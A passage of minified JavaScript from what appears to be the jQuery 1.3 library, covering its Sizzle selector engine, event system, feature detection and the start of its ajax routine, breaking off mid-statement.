(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&M.exec(Y)){if(Z.length===2&&I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};F.matches=function(T,U){return F(T,null,null,U)};F.find=function(aa,T,ab){var Z,X;if(!aa){return[]}for(var W=0,V=I.order.length;W<V;W++){var Y=I.order[W],X;if((X=I.match[Y].exec(aa))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");Z=I.find[Y](X,T,ab);if(Z!=null){aa=aa.replace(I.match[Y],"");break}}}}if(!Z){Z=T.getElementsByTagName("*")}return{set:Z,expr:aa}};F.filter=function(ad,ac,ag,W){var V=ad,ai=[],aa=ac,Y,T,Z=ac&&ac[0]&&Q(ac[0]);while(ad&&ac.length){for(var ab in I.filter){if((Y=I.match[ab].exec(ad))!=null){var U=I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var X=0;(af=aa[X])!=null;X++){if(af){ah=U(af,Y,X,aa);var ae=W^!!ah;if(ag&&ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],"");if(!T){return[]}break}}}if(ad==V){if(T==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}V=ad}return aa};var I=F.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,Z){var X=typeof T==="string",ab=X&&!/\W/.test(T),Y=X&&!ab;if(ab&&!Z){T=T.toUpperCase()}for(var W=0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&&U.nodeType!==1){}aa[W]=Y||U&&U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},">":function(Z,U,aa){var X=typeof U==="string";if(X&&!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){var W=Y.parentNode;Z[V]=W.nodeName===U?W:false}}}else{for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},"":function(W,U,Y){var V=L++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=L++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(W,U,V,T,Z,aa){W=" "+W[1].replace(/\\/g,"")+" ";if(aa){return W}for(var X=0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&&(" "+Y.className+" ").indexOf(W)>=0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&&I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length>1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])>=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W<T;W++){if(Y[W]===Z){return false}}return true}}}},CHILD:function(T,W){var Z=W[1],U=T;switch(Z){case"only":case"first":while(U=U.previousSibling){if(U.nodeType===1){return false}}if(Z=="first"){return true}U=T;case"last":while(U=U.nextSibling){if(U.nodeType===1){return false}}return true;case"nth":var V=W[2],ac=W[3];if(V==1&&ac==0){return true}var Y=W[0],ab=T.parentNode;if(ab&&(ab.sizcache!==Y||!T.nodeIndex)){var X=0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var aa=T.nodeIndex-ac;if(V==0){return aa==0}else{return(aa%V==0&&aa/V>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)>=0:X==="~="?(" "+Z+" ").indexOf(U)>=0:!U?Z&&T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var G;if(document.documentElement.compareDocumentPosition){G=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){G=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){G=function(W,U){var V=W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var X=V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return X}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1&&!ac){T.sizcache=Y;T.sizset=W}if(T.nodeName===Z){X=T;break}T=T[U]}ad[W]=X}}}function S(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof Z!=="string"){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length>0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z<U;Z++){F(T,V[Z],W)}return F.filter(X,W)};o.find=F;o.filter=F.filter;o.expr=F.selectors;o.expr[":"]=o.expr.filters;F.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};F.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&&++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&&I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&&!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&&H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")>=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&&this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&&G=="click"))&&H["on"+G]&&H["on"+G].apply(H,K)===false){I.result=false}if(!E&&H[G]&&!I.isDefaultPrevented()&&!(o.nodeName(H,"a")&&G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E<1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){o.event.proxy(G,E[F++])}return this.click(o.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){B();if(o.isReady){E.call(document,o)}else{o.readyList.push(E)}return this},live:function(G,F){var E=o.event.proxy(F);E.guid+=this.selector+G;o(document).bind(i(G,this.selector),this.selector,E);return this},die:function(F,E){o(document).unbind(i(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function c(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];o.each(o.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return o.data(J.elem,"closest")-o.data(I.elem,"closest")});o.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function i(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}o.extend({isReady:false,readyList:[],ready:function(){if(!o.isReady){o.isReady=true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler("ready")}}});var x=false;function B(){if(x){return}x=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);o.ready()}});if(document.documentElement.doScroll&&l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,"load",o.ready)}o.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){o.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});o(l).bind("unload",function(){for(var E in o.cache){if(E!=1&&o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){o.support={};var F=document.documentElement,G=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var H=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type="text/javascript";try{G.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete l[J]}F.removeChild(G);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){o.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}o(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=o.support.cssFloat?"cssFloat":"styleFloat";o.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof G!=="string"){return this._load(G)}var I=G.indexOf(" ");if(I>=0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("<div/>").append(M.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&|$)/g,R,V,G=M.type.toUpperCase();if(M.data&&M.processData&&typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&&(M.data&&M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&&M.cache==null){M.cache=false}if(M.cache===false&&G=="GET"){var E=e();var U=M.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&":"?")+"_="+E:"")}if(M.data&&G=="GET"){M.url+=(M.url.match(/\?/)?"&":"?")+M.data;M.data=null}if(M.global&&!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&&G=="GET"&&Q&&(Q[1]&&Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&&M.accepts[M.dataType]?M.accepts[M.dataType]+", 